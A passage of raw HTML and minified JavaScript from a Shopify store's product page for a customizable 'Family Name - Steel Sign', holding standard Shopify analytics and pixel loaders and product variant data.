.swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795741782167","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"},"sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1","title":"Copper \/ 12\"","untranslatedTitle":"Copper \/ 12\""},{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795741847703","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"},"sku":"MU-C004-00-12-Black-Mild Steel-0.06-1","title":"Black \/ 12\"","untranslatedTitle":"Black \/ 12\""},{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795741913239","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"},"sku":"MU-C004-00-12-Silver-Galvanized-0.06-2","title":"Silver \/ 12\"","untranslatedTitle":"Silver \/ 12\""},{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795741978775","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"},"sku":"MU-C004-00-12-Gold-Mild Steel-0.06-1","title":"Gold \/ 12\"","untranslatedTitle":"Gold \/ 12\""},{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742011543","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"},"sku":"MU-C004-00-12-White-Mild Steel-0.06-1","title":"White \/ 12\"","untranslatedTitle":"White \/ 12\""},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742077079","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"},"sku":"MU-C004-00-15-Copper-Mild Steel-0.06-1","title":"Copper \/ 15\"","untranslatedTitle":"Copper \/ 15\""},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742142615","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"},"sku":"MU-C004-00-15-Black-Mild Steel-0.06-1","title":"Black \/ 15\"","untranslatedTitle":"Black \/ 15\""},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742208151","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"},"sku":"MU-C004-00-15-Silver-Galvanized-0.06-2","title":"Silver \/ 15\"","untranslatedTitle":"Silver \/ 15\""},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742273687","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"},"sku":"MU-C004-00-15-Gold-Mild Steel-0.06-1","title":"Gold \/ 15\"","untranslatedTitle":"Gold \/ 15\""},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742339223","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"},"sku":"MU-C004-00-15-White-Mild Steel-0.06-1","title":"White \/ 15\"","untranslatedTitle":"White \/ 15\""},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742371991","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"},"sku":"MU-C004-00-18-Copper-Mild Steel-0.06-1","title":"Copper \/ 18\"","untranslatedTitle":"Copper \/ 18\""},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742470295","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"},"sku":"MU-C004-00-18-Black-Mild Steel-0.06-1","title":"Black \/ 18\"","untranslatedTitle":"Black \/ 18\""},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742535831","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"},"sku":"MU-C004-00-18-Silver-Galvanized-0.06-2","title":"Silver \/ 18\"","untranslatedTitle":"Silver \/ 18\""},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742568599","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"},"sku":"MU-C004-00-18-Gold-Mild Steel-0.06-1","title":"Gold \/ 18\"","untranslatedTitle":"Gold \/ 18\""},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742634135","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"},"sku":"MU-C004-00-18-White-Mild Steel-0.06-1","title":"White \/ 18\"","untranslatedTitle":"White \/ 18\""},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742699671","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"},"sku":"MU-C004-00-24-Copper-Mild Steel-0.06-1","title":"Copper \/ 24\"","untranslatedTitle":"Copper \/ 24\""},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742765207","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"},"sku":"MU-C004-00-24-Black-Mild Steel-0.06-1","title":"Black \/ 24\"","untranslatedTitle":"Black \/ 24\""},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742830743","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"},"sku":"MU-C004-00-24-Silver-Galvanized-0.06-2","title":"Silver \/ 24\"","untranslatedTitle":"Silver \/ 24\""},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742929047","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"},"sku":"MU-C004-00-24-Gold-Mild Steel-0.06-1","title":"Gold \/ 24\"","untranslatedTitle":"Gold \/ 24\""},{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795742994583","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"},"sku":"MU-C004-00-24-White-Mild Steel-0.06-1","title":"White \/ 24\"","untranslatedTitle":"White \/ 24\""},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795743060119","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"},"sku":"MU-C004-00-30-Copper-Mild Steel-0.06-1","title":"Copper \/ 30\"","untranslatedTitle":"Copper \/ 30\""},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795743125655","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"},"sku":"MU-C004-00-30-Black-Mild Steel-0.06-1","title":"Black \/ 30\"","untranslatedTitle":"Black \/ 30\""},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795743158423","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"},"sku":"MU-C004-00-30-Silver-Galvanized-0.06-2","title":"Silver \/ 30\"","untranslatedTitle":"Silver \/ 30\""},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795743223959","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"},"sku":"MU-C004-00-30-Gold-Mild Steel-0.06-1","title":"Gold \/ 30\"","untranslatedTitle":"Gold \/ 30\""},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Family Name - Steel Sign","vendor":"My Easy Monogram","id":"7108736712855","untranslatedTitle":"Family Name - Steel Sign","url":"\/products\/family-name-steel-sign","type":"Custom"},"id":"40795743289495","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"},"sku":"MU-C004-00-30-White-Mild Steel-0.06-1","title":"White \/ 30\"","untranslatedTitle":"White \/ 30\""}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family Name - Steel Sign\",\"vendor\":\"My Easy Monogram\",\"id\":\"7108736712855\",\"untranslatedTitle\":\"Family Name - Steel Sign\",\"url\":\"\/products\/family-name-steel-sign\",\"type\":\"Custom\"},\"id\":\"40795741782167\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875\"},\"sku\":\"MU-C004-00-12-Copper-Mild Steel-0.06-1\",\"title\":\"Copper \/ 12\\\"\",\"untranslatedTitle\":\"Copper \/ 12\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7108736712855,"gid":"gid:\/\/shopify\/Product\/7108736712855","vendor":"My Easy Monogram","type":"Custom","handle":"family-name-steel-sign","variants":[{"id":40795741782167,"price":1995,"name":"Family Name - Steel Sign - Copper \/ 12\"","public_title":"Copper \/ 12\"","sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1"},{"id":40795741847703,"price":1995,"name":"Family Name - Steel Sign - Black \/ 12\"","public_title":"Black \/ 12\"","sku":"MU-C004-00-12-Black-Mild Steel-0.06-1"},{"id":40795741913239,"price":1995,"name":"Family Name - Steel Sign - Silver \/ 12\"","public_title":"Silver \/ 12\"","sku":"MU-C004-00-12-Silver-Galvanized-0.06-2"},{"id":40795741978775,"price":1995,"name":"Family Name - Steel Sign - Gold \/ 12\"","public_title":"Gold \/ 12\"","sku":"MU-C004-00-12-Gold-Mild Steel-0.06-1"},{"id":40795742011543,"price":1995,"name":"Family Name - Steel Sign - White \/ 12\"","public_title":"White \/ 12\"","sku":"MU-C004-00-12-White-Mild Steel-0.06-1"},{"id":40795742077079,"price":2495,"name":"Family Name - Steel Sign - Copper \/ 15\"","public_title":"Copper \/ 15\"","sku":"MU-C004-00-15-Copper-Mild Steel-0.06-1"},{"id":40795742142615,"price":2495,"name":"Family Name - Steel Sign - Black \/ 15\"","public_title":"Black \/ 15\"","sku":"MU-C004-00-15-Black-Mild Steel-0.06-1"},{"id":40795742208151,"price":2495,"name":"Family Name - Steel Sign - Silver \/ 15\"","public_title":"Silver \/ 15\"","sku":"MU-C004-00-15-Silver-Galvanized-0.06-2"},{"id":40795742273687,"price":2495,"name":"Family Name - Steel Sign - Gold \/ 15\"","public_title":"Gold \/ 15\"","sku":"MU-C004-00-15-Gold-Mild Steel-0.06-1"},{"id":40795742339223,"price":2495,"name":"Family Name - Steel Sign - White \/ 15\"","public_title":"White \/ 15\"","sku":"MU-C004-00-15-White-Mild Steel-0.06-1"},{"id":40795742371991,"price":2995,"name":"Family Name - Steel Sign - Copper \/ 18\"","public_title":"Copper \/ 18\"","sku":"MU-C004-00-18-Copper-Mild Steel-0.06-1"},{"id":40795742470295,"price":2995,"name":"Family Name - Steel Sign - Black \/ 18\"","public_title":"Black \/ 18\"","sku":"MU-C004-00-18-Black-Mild Steel-0.06-1"},{"id":40795742535831,"price":2995,"name":"Family Name - Steel Sign - Silver \/ 18\"","public_title":"Silver \/ 18\"","sku":"MU-C004-00-18-Silver-Galvanized-0.06-2"},{"id":40795742568599,"price":2995,"name":"Family Name - Steel Sign - Gold \/ 18\"","public_title":"Gold \/ 18\"","sku":"MU-C004-00-18-Gold-Mild Steel-0.06-1"},{"id":40795742634135,"price":2995,"name":"Family Name - Steel Sign - White \/ 18\"","public_title":"White \/ 18\"","sku":"MU-C004-00-18-White-Mild Steel-0.06-1"},{"id":40795742699671,"price":3995,"name":"Family Name - Steel Sign - Copper \/ 24\"","public_title":"Copper \/ 24\"","sku":"MU-C004-00-24-Copper-Mild Steel-0.06-1"},{"id":40795742765207,"price":3995,"name":"Family Name - Steel Sign - Black \/ 24\"","public_title":"Black \/ 24\"","sku":"MU-C004-00-24-Black-Mild Steel-0.06-1"},{"id":40795742830743,"price":3995,"name":"Family Name - Steel Sign - Silver \/ 24\"","public_title":"Silver \/ 24\"","sku":"MU-C004-00-24-Silver-Galvanized-0.06-2"},{"id":40795742929047,"price":3995,"name":"Family Name - Steel 